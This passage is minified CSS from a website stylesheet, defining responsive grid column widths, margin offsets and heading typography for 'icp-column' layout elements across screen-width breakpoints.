p-column[data-elevenths-all][data-all="4"]{flex-basis:36.3636363636%}.icp-column[data-elevenths-all][data-all="5"]{flex-basis:45.4545454545%}.icp-column[data-elevenths-all][data-all="6"]{flex-basis:54.5454545455%}.icp-column[data-elevenths-all][data-all="7"]{flex-basis:63.6363636364%}.icp-column[data-elevenths-all][data-all="8"]{flex-basis:72.7272727273%}.icp-column[data-elevenths-all][data-all="9"]{flex-basis:81.8181818182%}.icp-column[data-elevenths-all][data-all="10"]{flex-basis:90.9090909091%}.icp-column[data-elevenths-all][data-all="11"]{flex-basis:100%}@media screen and (max-width:511px){.icp-column[data-elevenths-msmall][data-msmall="1"]{flex-basis:9.0909090909%}.icp-column[data-elevenths-msmall][data-msmall="2"]{flex-basis:18.1818181818%}.icp-column[data-elevenths-msmall][data-msmall="3"]{flex-basis:27.2727272727%}.icp-column[data-elevenths-msmall][data-msmall="4"]{flex-basis:36.3636363636%}.icp-column[data-elevenths-msmall][data-msmall="5"]{flex-basis:45.4545454545%}.icp-column[data-elevenths-msmall][data-msmall="6"]{flex-basis:54.5454545455%}.icp-column[data-elevenths-msmall][data-msmall="7"]{flex-basis:63.6363636364%}.icp-column[data-elevenths-msmall][data-msmall="8"]{flex-basis:72.7272727273%}.icp-column[data-elevenths-msmall][data-msmall="9"]{flex-basis:81.8181818182%}.icp-column[data-elevenths-msmall][data-msmall="10"]{flex-basis:90.9090909091%}.icp-column[data-elevenths-msmall][data-msmall="11"]{flex-basis:100%}}@media screen and (max-width:767px){.icp-column[data-elevenths-mobile][data-mobile="1"]{flex-basis:9.0909090909%}.icp-column[data-elevenths-mobile][data-mobile="2"]{flex-basis:18.1818181818%}.icp-column[data-elevenths-mobile][data-mobile="3"]{flex-basis:27.2727272727%}.icp-column[data-elevenths-mobile][data-mobile="4"]{flex-basis:36.3636363636%}.icp-column[data-elevenths-mobile][data-mobile="5"]{flex-basis:45.4545454545%}.icp-column[data-elevenths-mobile][data-mobile="6"]{flex-basis:54.5454545455%}.icp-column[data-elevenths-mobile][data-mobile="7"]{flex-basis:63.6363636364%}.icp-column[data-elevenths-mobile][data-mobile="8"]{flex-basis:72.7272727273%}.icp-column[data-elevenths-mobile][data-mobile="9"]{flex-basis:81.8181818182%}.icp-column[data-elevenths-mobile][data-mobile="10"]{flex-basis:90.9090909091%}.icp-column[data-elevenths-mobile][data-mobile="11"]{flex-basis:100%}}@media screen and (min-width:512px) and (max-width:767px){.icp-column[data-elevenths-mlarge-only][data-mlarge-only="1"]{flex-basis:9.0909090909%}.icp-column[data-elevenths-mlarge-only][data-mlarge-only="2"]{flex-basis:18.1818181818%}.icp-column[data-elevenths-mlarge-only][data-mlarge-only="3"]{flex-basis:27.2727272727%}.icp-column[data-elevenths-mlarge-only][data-mlarge-only="4"]{flex-basis:36.3636363636%}.icp-column[data-elevenths-mlarge-only][data-mlarge-only="5"]{flex-basis:45.4545454545%}.icp-column[data-elevenths-mlarge-only][data-mlarge-only="6"]{flex-basis:54.5454545455%}.icp-column[data-elevenths-mlarge-only][data-mlarge-only="7"]{flex-basis:63.6363636364%}.icp-column[data-elevenths-mlarge-only][data-mlarge-only="8"]{flex-basis:72.7272727273%}.icp-column[data-elevenths-mlarge-only][data-mlarge-only="9"]{flex-basis:81.8181818182%}.icp-column[data-elevenths-mlarge-only][data-mlarge-only="10"]{flex-basis:90.9090909091%}.icp-column[data-elevenths-mlarge-only][data-mlarge-only="11"]{flex-basis:100%}}@media screen and (min-width:768px){.icp-column[data-elevenths-tablet][data-tablet="1"]{flex-basis:9.0909090909%}.icp-column[data-elevenths-tablet][data-tablet="2"]{flex-basis:18.1818181818%}.icp-column[data-elevenths-tablet][data-tablet="3"]{flex-basis:27.2727272727%}.icp-column[data-elevenths-tablet][data-tablet="4"]{flex-basis:36.3636363636%}.icp-column[data-elevenths-tablet][data-tablet="5"]{flex-basis:45.4545454545%}.icp-column[data-elevenths-tablet][data-tablet="6"]{flex-basis:54.5454545455%}.icp-column[data-elevenths-tablet][data-tablet="7"]{flex-basis:63.6363636364%}.icp-column[data-elevenths-tablet][data-tablet="8"]{flex-basis:72.7272727273%}.icp-column[data-elevenths-tablet][data-tablet="9"]{flex-basis:81.8181818182%}.icp-column[data-elevenths-tablet][data-tablet="10"]{flex-basis:90.9090909091%}.icp-column[data-elevenths-tablet][data-tablet="11"]{flex-basis:100%}}@media screen and (min-width:768px) and (max-width:991px){.icp-column[data-elevenths-tablet-only][data-tablet-only="1"]{flex-basis:9.0909090909%}.icp-column[data-elevenths-tablet-only][data-tablet-only="2"]{flex-basis:18.1818181818%}.icp-column[data-elevenths-tablet-only][data-tablet-only="3"]{flex-basis:27.2727272727%}.icp-column[data-elevenths-tablet-only][data-tablet-only="4"]{flex-basis:36.3636363636%}.icp-column[data-elevenths-tablet-only][data-tablet-only="5"]{flex-basis:45.4545454545%}.icp-column[data-elevenths-tablet-only][data-tablet-only="6"]{flex-basis:54.5454545455%}.icp-column[data-elevenths-tablet-only][data-tablet-only="7"]{flex-basis:63.6363636364%}.icp-column[data-elevenths-tablet-only][data-tablet-only="8"]{flex-basis:72.7272727273%}.icp-column[data-elevenths-tablet-only][data-tablet-only="9"]{flex-basis:81.8181818182%}.icp-column[data-elevenths-tablet-only][data-tablet-only="10"]{flex-basis:90.9090909091%}.icp-column[data-elevenths-tablet-only][data-tablet-only="11"]{flex-basis:100%}}@media screen and (max-width:991px){.icp-column[data-elevenths-touch][data-touch="1"]{flex-basis:9.0909090909%}.icp-column[data-elevenths-touch][data-touch="2"]{flex-basis:18.1818181818%}.icp-column[data-elevenths-touch][data-touch="3"]{flex-basis:27.2727272727%}.icp-column[data-elevenths-touch][data-touch="4"]{flex-basis:36.3636363636%}.icp-column[data-elevenths-touch][data-touch="5"]{flex-basis:45.4545454545%}.icp-column[data-elevenths-touch][data-touch="6"]{flex-basis:54.5454545455%}.icp-column[data-elevenths-touch][data-touch="7"]{flex-basis:63.6363636364%}.icp-column[data-elevenths-touch][data-touch="8"]{flex-basis:72.7272727273%}.icp-column[data-elevenths-touch][data-touch="9"]{flex-basis:81.8181818182%}.icp-column[data-elevenths-touch][data-touch="10"]{flex-basis:90.9090909091%}.icp-column[data-elevenths-touch][data-touch="11"]{flex-basis:100%}}@media screen and (min-width:992px){.icp-column[data-elevenths-dsmall][data-dsmall="1"]{flex-basis:9.0909090909%}.icp-column[data-elevenths-dsmall][data-dsmall="2"]{flex-basis:18.1818181818%}.icp-column[data-elevenths-dsmall][data-dsmall="3"]{flex-basis:27.2727272727%}.icp-column[data-elevenths-dsmall][data-dsmall="4"]{flex-basis:36.3636363636%}.icp-column[data-elevenths-dsmall][data-dsmall="5"]{flex-basis:45.4545454545%}.icp-column[data-elevenths-dsmall][data-dsmall="6"]{flex-basis:54.5454545455%}.icp-column[data-elevenths-dsmall][data-dsmall="7"]{flex-basis:63.6363636364%}.icp-column[data-elevenths-dsmall][data-dsmall="8"]{flex-basis:72.7272727273%}.icp-column[data-elevenths-dsmall][data-dsmall="9"]{flex-basis:81.8181818182%}.icp-column[data-elevenths-dsmall][data-dsmall="10"]{flex-basis:90.9090909091%}.icp-column[data-elevenths-dsmall][data-dsmall="11"]{flex-basis:100%}}@media screen and (min-width:992px) and (max-width:1359px){.icp-column[data-elevenths-dsmall-only][data-dsmall-only="1"]{flex-basis:9.0909090909%}.icp-column[data-elevenths-dsmall-only][data-dsmall-only="2"]{flex-basis:18.1818181818%}.icp-column[data-elevenths-dsmall-only][data-dsmall-only="3"]{flex-basis:27.2727272727%}.icp-column[data-elevenths-dsmall-only][data-dsmall-only="4"]{flex-basis:36.3636363636%}.icp-column[data-elevenths-dsmall-only][data-dsmall-only="5"]{flex-basis:45.4545454545%}.icp-column[data-elevenths-dsmall-only][data-dsmall-only="6"]{flex-basis:54.5454545455%}.icp-column[data-elevenths-dsmall-only][data-dsmall-only="7"]{flex-basis:63.6363636364%}.icp-column[data-elevenths-dsmall-only][data-dsmall-only="8"]{flex-basis:72.7272727273%}.icp-column[data-elevenths-dsmall-only][data-dsmall-only="9"]{flex-basis:81.8181818182%}.icp-column[data-elevenths-dsmall-only][data-dsmall-only="10"]{flex-basis:90.9090909091%}.icp-column[data-elevenths-dsmall-only][data-dsmall-only="11"]{flex-basis:100%}}@media screen and (min-width:1360px){.icp-column[data-elevenths-dmedium][data-dmedium="1"]{flex-basis:9.0909090909%}.icp-column[data-elevenths-dmedium][data-dmedium="2"]{flex-basis:18.1818181818%}.icp-column[data-elevenths-dmedium][data-dmedium="3"]{flex-basis:27.2727272727%}.icp-column[data-elevenths-dmedium][data-dmedium="4"]{flex-basis:36.3636363636%}.icp-column[data-elevenths-dmedium][data-dmedium="5"]{flex-basis:45.4545454545%}.icp-column[data-elevenths-dmedium][data-dmedium="6"]{flex-basis:54.5454545455%}.icp-column[data-elevenths-dmedium][data-dmedium="7"]{flex-basis:63.6363636364%}.icp-column[data-elevenths-dmedium][data-dmedium="8"]{flex-basis:72.7272727273%}.icp-column[data-elevenths-dmedium][data-dmedium="9"]{flex-basis:81.8181818182%}.icp-column[data-elevenths-dmedium][data-dmedium="10"]{flex-basis:90.9090909091%}.icp-column[data-elevenths-dmedium][data-dmedium="11"]{flex-basis:100%}}@media screen and (min-width:1360px) and (max-width:1439px){.icp-column[data-elevenths-dmedium-only][data-dmedium-only="1"]{flex-basis:9.0909090909%}.icp-column[data-elevenths-dmedium-only][data-dmedium-only="2"]{flex-basis:18.1818181818%}.icp-column[data-elevenths-dmedium-only][data-dmedium-only="3"]{flex-basis:27.2727272727%}.icp-column[data-elevenths-dmedium-only][data-dmedium-only="4"]{flex-basis:36.3636363636%}.icp-column[data-elevenths-dmedium-only][data-dmedium-only="5"]{flex-basis:45.4545454545%}.icp-column[data-elevenths-dmedium-only][data-dmedium-only="6"]{flex-basis:54.5454545455%}.icp-column[data-elevenths-dmedium-only][data-dmedium-only="7"]{flex-basis:63.6363636364%}.icp-column[data-elevenths-dmedium-only][data-dmedium-only="8"]{flex-basis:72.7272727273%}.icp-column[data-elevenths-dmedium-only][data-dmedium-only="9"]{flex-basis:81.8181818182%}.icp-column[data-elevenths-dmedium-only][data-dmedium-only="10"]{flex-basis:90.9090909091%}.icp-column[data-elevenths-dmedium-only][data-dmedium-only="11"]{flex-basis:100%}}@media screen and (min-width:1440px){.icp-column[data-elevenths-dlarge][data-dlarge="1"]{flex-basis:9.0909090909%}.icp-column[data-elevenths-dlarge][data-dlarge="2"]{flex-basis:18.1818181818%}.icp-column[data-elevenths-dlarge][data-dlarge="3"]{flex-basis:27.2727272727%}.icp-column[data-elevenths-dlarge][data-dlarge="4"]{flex-basis:36.3636363636%}.icp-column[data-elevenths-dlarge][data-dlarge="5"]{flex-basis:45.4545454545%}.icp-column[data-elevenths-dlarge][data-dlarge="6"]{flex-basis:54.5454545455%}.icp-column[data-elevenths-dlarge][data-dlarge="7"]{flex-basis:63.6363636364%}.icp-column[data-elevenths-dlarge][data-dlarge="8"]{flex-basis:72.7272727273%}.icp-column[data-elevenths-dlarge][data-dlarge="9"]{flex-basis:81.8181818182%}.icp-column[data-elevenths-dlarge][data-dlarge="10"]{flex-basis:90.9090909091%}.icp-column[data-elevenths-dlarge][data-dlarge="11"]{flex-basis:100%}}@media screen and (min-width:1440px) and (max-width:1679px){.icp-column[data-elevenths-dlarge-only][data-dlarge-only="1"]{flex-basis:9.0909090909%}.icp-column[data-elevenths-dlarge-only][data-dlarge-only="2"]{flex-basis:18.1818181818%}.icp-column[data-elevenths-dlarge-only][data-dlarge-only="3"]{flex-basis:27.2727272727%}.icp-column[data-elevenths-dlarge-only][data-dlarge-only="4"]{flex-basis:36.3636363636%}.icp-column[data-elevenths-dlarge-only][data-dlarge-only="5"]{flex-basis:45.4545454545%}.icp-column[data-elevenths-dlarge-only][data-dlarge-only="6"]{flex-basis:54.5454545455%}.icp-column[data-elevenths-dlarge-only][data-dlarge-only="7"]{flex-basis:63.6363636364%}.icp-column[data-elevenths-dlarge-only][data-dlarge-only="8"]{flex-basis:72.7272727273%}.icp-column[data-elevenths-dlarge-only][data-dlarge-only="9"]{flex-basis:81.8181818182%}.icp-column[data-elevenths-dlarge-only][data-dlarge-only="10"]{flex-basis:90.9090909091%}.icp-column[data-elevenths-dlarge-only][data-dlarge-only="11"]{flex-basis:100%}}@media screen and (min-width:1680px){.icp-column[data-elevenths-dxlarge][data-dxlarge="1"]{flex-basis:9.0909090909%}.icp-column[data-elevenths-dxlarge][data-dxlarge="2"]{flex-basis:18.1818181818%}.icp-column[data-elevenths-dxlarge][data-dxlarge="3"]{flex-basis:27.2727272727%}.icp-column[data-elevenths-dxlarge][data-dxlarge="4"]{flex-basis:36.3636363636%}.icp-column[data-elevenths-dxlarge][data-dxlarge="5"]{flex-basis:45.4545454545%}.icp-column[data-elevenths-dxlarge][data-dxlarge="6"]{flex-basis:54.5454545455%}.icp-column[data-elevenths-dxlarge][data-dxlarge="7"]{flex-basis:63.6363636364%}.icp-column[data-elevenths-dxlarge][data-dxlarge="8"]{flex-basis:72.7272727273%}.icp-column[data-elevenths-dxlarge][data-dxlarge="9"]{flex-basis:81.8181818182%}.icp-column[data-elevenths-dxlarge][data-dxlarge="10"]{flex-basis:90.9090909091%}.icp-column[data-elevenths-dxlarge][data-dxlarge="11"]{flex-basis:100%}}@media screen and (min-width:1680px) and (max-width:1919px){.icp-column[data-elevenths-dxlarge-only][data-dxlarge-only="1"]{flex-basis:9.0909090909%}.icp-column[data-elevenths-dxlarge-only][data-dxlarge-only="2"]{flex-basis:18.1818181818%}.icp-column[data-elevenths-dxlarge-only][data-dxlarge-only="3"]{flex-basis:27.2727272727%}.icp-column[data-elevenths-dxlarge-only][data-dxlarge-only="4"]{flex-basis:36.3636363636%}.icp-column[data-elevenths-dxlarge-only][data-dxlarge-only="5"]{flex-basis:45.4545454545%}.icp-column[data-elevenths-dxlarge-only][data-dxlarge-only="6"]{flex-basis:54.5454545455%}.icp-column[data-elevenths-dxlarge-only][data-dxlarge-only="7"]{flex-basis:63.6363636364%}.icp-column[data-elevenths-dxlarge-only][data-dxlarge-only="8"]{flex-basis:72.7272727273%}.icp-column[data-elevenths-dxlarge-only][data-dxlarge-only="9"]{flex-basis:81.8181818182%}.icp-column[data-elevenths-dxlarge-only][data-dxlarge-only="10"]{flex-basis:90.9090909091%}.icp-column[data-elevenths-dxlarge-only][data-dxlarge-only="11"]{flex-basis:100%}}.icp-column[data-offset-all="0"]{margin-left:0}.icp-column[data-offset-all="1"]{margin-left:8.3333333333%}.icp-column[data-offset-all="2"]{margin-left:16.6666666667%}.icp-column[data-offset-all="3"]{margin-left:25%}.icp-column[data-offset-all="4"]{margin-left:33.3333333333%}.icp-column[data-offset-all="5"]{margin-left:41.6666666667%}.icp-column[data-offset-all="6"]{margin-left:50%}.icp-column[data-offset-all="7"]{margin-left:58.3333333333%}.icp-column[data-offset-all="8"]{margin-left:66.6666666667%}.icp-column[data-offset-all="9"]{margin-left:75%}.icp-column[data-offset-all="10"]{margin-left:83.3333333333%}.icp-column[data-offset-all="11"]{margin-left:91.6666666667%}.icp-column[data-offset-all="12"]{margin-left:100%}@media screen and (max-width:511px){.icp-column[data-offset-msmall="0"]{margin-left:0}.icp-column[data-offset-msmall="1"]{margin-left:8.3333333333%}.icp-column[data-offset-msmall="2"]{margin-left:16.6666666667%}.icp-column[data-offset-msmall="3"]{margin-left:25%}.icp-column[data-offset-msmall="4"]{margin-left:33.3333333333%}.icp-column[data-offset-msmall="5"]{margin-left:41.6666666667%}.icp-column[data-offset-msmall="6"]{margin-left:50%}.icp-column[data-offset-msmall="7"]{margin-left:58.3333333333%}.icp-column[data-offset-msmall="8"]{margin-left:66.6666666667%}.icp-column[data-offset-msmall="9"]{margin-left:75%}.icp-column[data-offset-msmall="10"]{margin-left:83.3333333333%}.icp-column[data-offset-msmall="11"]{margin-left:91.6666666667%}.icp-column[data-offset-msmall="12"]{margin-left:100%}}@media screen and (max-width:767px){.icp-column[data-offset-mobile="0"]{margin-left:0}.icp-column[data-offset-mobile="1"]{margin-left:8.3333333333%}.icp-column[data-offset-mobile="2"]{margin-left:16.6666666667%}.icp-column[data-offset-mobile="3"]{margin-left:25%}.icp-column[data-offset-mobile="4"]{margin-left:33.3333333333%}.icp-column[data-offset-mobile="5"]{margin-left:41.6666666667%}.icp-column[data-offset-mobile="6"]{margin-left:50%}.icp-column[data-offset-mobile="7"]{margin-left:58.3333333333%}.icp-column[data-offset-mobile="8"]{margin-left:66.6666666667%}.icp-column[data-offset-mobile="9"]{margin-left:75%}.icp-column[data-offset-mobile="10"]{margin-left:83.3333333333%}.icp-column[data-offset-mobile="11"]{margin-left:91.6666666667%}.icp-column[data-offset-mobile="12"]{margin-left:100%}}@media screen and (min-width:512px) and (max-width:767px){.icp-column[data-offset-mlarge-only="0"]{margin-left:0}.icp-column[data-offset-mlarge-only="1"]{margin-left:8.3333333333%}.icp-column[data-offset-mlarge-only="2"]{margin-left:16.6666666667%}.icp-column[data-offset-mlarge-only="3"]{margin-left:25%}.icp-column[data-offset-mlarge-only="4"]{margin-left:33.3333333333%}.icp-column[data-offset-mlarge-only="5"]{margin-left:41.6666666667%}.icp-column[data-offset-mlarge-only="6"]{margin-left:50%}.icp-column[data-offset-mlarge-only="7"]{margin-left:58.3333333333%}.icp-column[data-offset-mlarge-only="8"]{margin-left:66.6666666667%}.icp-column[data-offset-mlarge-only="9"]{margin-left:75%}.icp-column[data-offset-mlarge-only="10"]{margin-left:83.3333333333%}.icp-column[data-offset-mlarge-only="11"]{margin-left:91.6666666667%}.icp-column[data-offset-mlarge-only="12"]{margin-left:100%}}@media screen and (min-width:768px){.icp-column[data-offset-tablet="0"]{margin-left:0}.icp-column[data-offset-tablet="1"]{margin-left:8.3333333333%}.icp-column[data-offset-tablet="2"]{margin-left:16.6666666667%}.icp-column[data-offset-tablet="3"]{margin-left:25%}.icp-column[data-offset-tablet="4"]{margin-left:33.3333333333%}.icp-column[data-offset-tablet="5"]{margin-left:41.6666666667%}.icp-column[data-offset-tablet="6"]{margin-left:50%}.icp-column[data-offset-tablet="7"]{margin-left:58.3333333333%}.icp-column[data-offset-tablet="8"]{margin-left:66.6666666667%}.icp-column[data-offset-tablet="9"]{margin-left:75%}.icp-column[data-offset-tablet="10"]{margin-left:83.3333333333%}.icp-column[data-offset-tablet="11"]{margin-left:91.6666666667%}.icp-column[data-offset-tablet="12"]{margin-left:100%}}@media screen and (min-width:768px) and (max-width:991px){.icp-column[data-offset-tablet-only="0"]{margin-left:0}.icp-column[data-offset-tablet-only="1"]{margin-left:8.3333333333%}.icp-column[data-offset-tablet-only="2"]{margin-left:16.6666666667%}.icp-column[data-offset-tablet-only="3"]{margin-left:25%}.icp-column[data-offset-tablet-only="4"]{margin-left:33.3333333333%}.icp-column[data-offset-tablet-only="5"]{margin-left:41.6666666667%}.icp-column[data-offset-tablet-only="6"]{margin-left:50%}.icp-column[data-offset-tablet-only="7"]{margin-left:58.3333333333%}.icp-column[data-offset-tablet-only="8"]{margin-left:66.6666666667%}.icp-column[data-offset-tablet-only="9"]{margin-left:75%}.icp-column[data-offset-tablet-only="10"]{margin-left:83.3333333333%}.icp-column[data-offset-tablet-only="11"]{margin-left:91.6666666667%}.icp-column[data-offset-tablet-only="12"]{margin-left:100%}}@media screen and (max-width:991px){.icp-column[data-offset-touch="0"]{margin-left:0}.icp-column[data-offset-touch="1"]{margin-left:8.3333333333%}.icp-column[data-offset-touch="2"]{margin-left:16.6666666667%}.icp-column[data-offset-touch="3"]{margin-left:25%}.icp-column[data-offset-touch="4"]{margin-left:33.3333333333%}.icp-column[data-offset-touch="5"]{margin-left:41.6666666667%}.icp-column[data-offset-touch="6"]{margin-left:50%}.icp-column[data-offset-touch="7"]{margin-left:58.3333333333%}.icp-column[data-offset-touch="8"]{margin-left:66.6666666667%}.icp-column[data-offset-touch="9"]{margin-left:75%}.icp-column[data-offset-touch="10"]{margin-left:83.3333333333%}.icp-column[data-offset-touch="11"]{margin-left:91.6666666667%}.icp-column[data-offset-touch="12"]{margin-left:100%}}@media screen and (min-width:992px){.icp-column[data-offset-dsmall="0"]{margin-left:0}.icp-column[data-offset-dsmall="1"]{margin-left:8.3333333333%}.icp-column[data-offset-dsmall="2"]{margin-left:16.6666666667%}.icp-column[data-offset-dsmall="3"]{margin-left:25%}.icp-column[data-offset-dsmall="4"]{margin-left:33.3333333333%}.icp-column[data-offset-dsmall="5"]{margin-left:41.6666666667%}.icp-column[data-offset-dsmall="6"]{margin-left:50%}.icp-column[data-offset-dsmall="7"]{margin-left:58.3333333333%}.icp-column[data-offset-dsmall="8"]{margin-left:66.6666666667%}.icp-column[data-offset-dsmall="9"]{margin-left:75%}.icp-column[data-offset-dsmall="10"]{margin-left:83.3333333333%}.icp-column[data-offset-dsmall="11"]{margin-left:91.6666666667%}.icp-column[data-offset-dsmall="12"]{margin-left:100%}}@media screen and (min-width:992px) and (max-width:1359px){.icp-column[data-offset-dsmall-only="0"]{margin-left:0}.icp-column[data-offset-dsmall-only="1"]{margin-left:8.3333333333%}.icp-column[data-offset-dsmall-only="2"]{margin-left:16.6666666667%}.icp-column[data-offset-dsmall-only="3"]{margin-left:25%}.icp-column[data-offset-dsmall-only="4"]{margin-left:33.3333333333%}.icp-column[data-offset-dsmall-only="5"]{margin-left:41.6666666667%}.icp-column[data-offset-dsmall-only="6"]{margin-left:50%}.icp-column[data-offset-dsmall-only="7"]{margin-left:58.3333333333%}.icp-column[data-offset-dsmall-only="8"]{margin-left:66.6666666667%}.icp-column[data-offset-dsmall-only="9"]{margin-left:75%}.icp-column[data-offset-dsmall-only="10"]{margin-left:83.3333333333%}.icp-column[data-offset-dsmall-only="11"]{margin-left:91.6666666667%}.icp-column[data-offset-dsmall-only="12"]{margin-left:100%}}@media screen and (min-width:1360px){.icp-column[data-offset-dmedium="0"]{margin-left:0}.icp-column[data-offset-dmedium="1"]{margin-left:8.3333333333%}.icp-column[data-offset-dmedium="2"]{margin-left:16.6666666667%}.icp-column[data-offset-dmedium="3"]{margin-left:25%}.icp-column[data-offset-dmedium="4"]{margin-left:33.3333333333%}.icp-column[data-offset-dmedium="5"]{margin-left:41.6666666667%}.icp-column[data-offset-dmedium="6"]{margin-left:50%}.icp-column[data-offset-dmedium="7"]{margin-left:58.3333333333%}.icp-column[data-offset-dmedium="8"]{margin-left:66.6666666667%}.icp-column[data-offset-dmedium="9"]{margin-left:75%}.icp-column[data-offset-dmedium="10"]{margin-left:83.3333333333%}.icp-column[data-offset-dmedium="11"]{margin-left:91.6666666667%}.icp-column[data-offset-dmedium="12"]{margin-left:100%}}@media screen and (min-width:1360px) and (max-width:1439px){.icp-column[data-offset-dmedium-only="0"]{margin-left:0}.icp-column[data-offset-dmedium-only="1"]{margin-left:8.3333333333%}.icp-column[data-offset-dmedium-only="2"]{margin-left:16.6666666667%}.icp-column[data-offset-dmedium-only="3"]{margin-left:25%}.icp-column[data-offset-dmedium-only="4"]{margin-left:33.3333333333%}.icp-column[data-offset-dmedium-only="5"]{margin-left:41.6666666667%}.icp-column[data-offset-dmedium-only="6"]{margin-left:50%}.icp-column[data-offset-dmedium-only="7"]{margin-left:58.3333333333%}.icp-column[data-offset-dmedium-only="8"]{margin-left:66.6666666667%}.icp-column[data-offset-dmedium-only="9"]{margin-left:75%}.icp-column[data-offset-dmedium-only="10"]{margin-left:83.3333333333%}.icp-column[data-offset-dmedium-only="11"]{margin-left:91.6666666667%}.icp-column[data-offset-dmedium-only="12"]{margin-left:100%}}@media screen and (min-width:1440px){.icp-column[data-offset-dlarge="0"]{margin-left:0}.icp-column[data-offset-dlarge="1"]{margin-left:8.3333333333%}.icp-column[data-offset-dlarge="2"]{margin-left:16.6666666667%}.icp-column[data-offset-dlarge="3"]{margin-left:25%}.icp-column[data-offset-dlarge="4"]{margin-left:33.3333333333%}.icp-column[data-offset-dlarge="5"]{margin-left:41.6666666667%}.icp-column[data-offset-dlarge="6"]{margin-left:50%}.icp-column[data-offset-dlarge="7"]{margin-left:58.3333333333%}.icp-column[data-offset-dlarge="8"]{margin-left:66.6666666667%}.icp-column[data-offset-dlarge="9"]{margin-left:75%}.icp-column[data-offset-dlarge="10"]{margin-left:83.3333333333%}.icp-column[data-offset-dlarge="11"]{margin-left:91.6666666667%}.icp-column[data-offset-dlarge="12"]{margin-left:100%}}@media screen and (min-width:1440px) and (max-width:1679px){.icp-column[data-offset-dlarge-only="0"]{margin-left:0}.icp-column[data-offset-dlarge-only="1"]{margin-left:8.3333333333%}.icp-column[data-offset-dlarge-only="2"]{margin-left:16.6666666667%}.icp-column[data-offset-dlarge-only="3"]{margin-left:25%}.icp-column[data-offset-dlarge-only="4"]{margin-left:33.3333333333%}.icp-column[data-offset-dlarge-only="5"]{margin-left:41.6666666667%}.icp-column[data-offset-dlarge-only="6"]{margin-left:50%}.icp-column[data-offset-dlarge-only="7"]{margin-left:58.3333333333%}.icp-column[data-offset-dlarge-only="8"]{margin-left:66.6666666667%}.icp-column[data-offset-dlarge-only="9"]{margin-left:75%}.icp-column[data-offset-dlarge-only="10"]{margin-left:83.3333333333%}.icp-column[data-offset-dlarge-only="11"]{margin-left:91.6666666667%}.icp-column[data-offset-dlarge-only="12"]{margin-left:100%}}@media screen and (min-width:1680px){.icp-column[data-offset-dxlarge="0"]{margin-left:0}.icp-column[data-offset-dxlarge="1"]{margin-left:8.3333333333%}.icp-column[data-offset-dxlarge="2"]{margin-left:16.6666666667%}.icp-column[data-offset-dxlarge="3"]{margin-left:25%}.icp-column[data-offset-dxlarge="4"]{margin-left:33.3333333333%}.icp-column[data-offset-dxlarge="5"]{margin-left:41.6666666667%}.icp-column[data-offset-dxlarge="6"]{margin-left:50%}.icp-column[data-offset-dxlarge="7"]{margin-left:58.3333333333%}.icp-column[data-offset-dxlarge="8"]{margin-left:66.6666666667%}.icp-column[data-offset-dxlarge="9"]{margin-left:75%}.icp-column[data-offset-dxlarge="10"]{margin-left:83.3333333333%}.icp-column[data-offset-dxlarge="11"]{margin-left:91.6666666667%}.icp-column[data-offset-dxlarge="12"]{margin-left:100%}}@media screen and (min-width:1680px) and (max-width:1919px){.icp-column[data-offset-dxlarge-only="0"]{margin-left:0}.icp-column[data-offset-dxlarge-only="1"]{margin-left:8.3333333333%}.icp-column[data-offset-dxlarge-only="2"]{margin-left:16.6666666667%}.icp-column[data-offset-dxlarge-only="3"]{margin-left:25%}.icp-column[data-offset-dxlarge-only="4"]{margin-left:33.3333333333%}.icp-column[data-offset-dxlarge-only="5"]{margin-left:41.6666666667%}.icp-column[data-offset-dxlarge-only="6"]{margin-left:50%}.icp-column[data-offset-dxlarge-only="7"]{margin-left:58.3333333333%}.icp-column[data-offset-dxlarge-only="8"]{margin-left:66.6666666667%}.icp-column[data-offset-dxlarge-only="9"]{margin-left:75%}.icp-column[data-offset-dxlarge-only="10"]{margin-left:83.3333333333%}.icp-column[data-offset-dxlarge-only="11"]{margin-left:91.6666666667%}.icp-column[data-offset-dxlarge-only="12"]{margin-left:100%}}*{-webkit-font-smoothing:antialiased}html{font-size:15px;line-height:1.4}html:not([data-icp-2024]) body{color:var(--color-grey-20);font-family:HCo Gotham SSm,sans-serif}html:not([data-icp-2024]) img{height:auto;max-width:100%}@media screen and (max-width:767px){html:not([data-icp-2024]) .h1,html:not([data-icp-2024]) [data-fs=h1],html:not([data-icp-2024]) h1{font-size:40px;font-weight:500;letter-spacing:-.5px}}@media print,screen and (min-width:768px){html:not([data-icp-2024]) .h1,html:not([data-icp-2024]) [data-fs=h1],html:not([data-icp-2024]) h1{font-size:44px;font-weight:500;letter-spacing:-.5px}}@media screen and (min-width:992px){html:not([data-icp-2024]) .h1,html:not([data-icp-2024]) [data-fs=h1],html:not([data-icp-2024]) h1{font-size:48px;font-weight:500;letter-spacing:-.5px}}@media screen and (max-width:767px){html:not([data-icp-2024]) .h2,html:not([data-icp-2024]) [data-fs=h2],html:not([data-icp-2024]) h2{font-size:32px;font-weight:500;letter-spacing:-.5px}}@media print,screen and (min-width:768px){html:not([data-icp-2024]) .h2,html:not([data-icp-2024]) [data-fs=h2],html:not([data-icp-2024]) h2{font-size:36px;font-weight:500;letter-spacing:-.5px}}@media screen and (min-width:992px){html:not([data-icp-2024]) .h2,html:not([data-icp-2024]) [data-fs=h2],html:not([data-icp-2024]) h2{font-size:42px;font-weight:500;letter-spacing:-.5px}}@media screen and (max-width:767px){html:not([data-icp-2024]) .h3,html:not([data-icp-2024]) [data-fs=h3],html:not([data-icp-2024]) h3{font-size:26px;font-weight:500;letter-spacing:-.25px}}@media print,screen and (min-width:768px){html:not([data-icp-2024]) .h3,html:not([data-icp-2024]) [data-fs=h3],html:not([data-icp-2024]) h3{font-size:30px;font-weight:500;letter-spacing:-.25px}}@media screen and (min-width:992px){html:not([data-icp-2024]) .h3,html:not([data-icp-2024]) [data-fs=h3],html:not([data-icp-2024]) h3{font-size:32px;font-weight:500;letter-spacing:-.25px}}@media screen and (max-width:767px){html:not([data-icp-2024]) .h4,html:not([data-icp-2024]) [data-fs=h4],html:not([data-icp-2024]) h4{font-size:20px;font-weight:500;letter-spacing:-.25px}}@media print,screen and (min-width:768px){html:not([data-icp-2024]) .h4,html:not([data-icp-2024]) [data-fs=h4],html:not([data-icp-2024]) h4{font-size:22px;font-weight:500;letter-spacing:-.25px}}@media screen and (min-width:992px){html:not([data-icp-2024]) .h4,html:not([data-icp-2024]) [data-fs=h4],html:not([data-icp-2024]) h4{font-size:25px;font-weight:500;letter-spacing:-.25px}}@media screen and (max-width:767px){html:not([data-icp-2024]) .h5,html:not([data-icp-2024]) [data-fs=h5],html:not([data-icp-2024]) 